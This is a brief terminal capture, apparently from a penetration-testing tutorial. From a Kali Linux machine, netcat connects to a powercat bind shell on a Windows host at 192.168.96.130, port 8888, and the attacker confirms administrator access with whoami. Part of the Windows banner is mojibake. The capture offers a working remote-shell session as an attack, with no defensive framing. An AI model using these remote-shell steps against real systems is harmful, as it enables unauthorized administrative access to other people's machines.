 root@kali:~# nc 192.168.96.130 8888 -vv
192.168.96.130: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.96.130] 8888 (?) open
Microsoft Windows [�汾 10.0.18362.30]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\tools\powercat-master\powercat-master>whoami
whoami
desktop-mp0toms\administrator
C:\tools\powercat-master\powercat-master>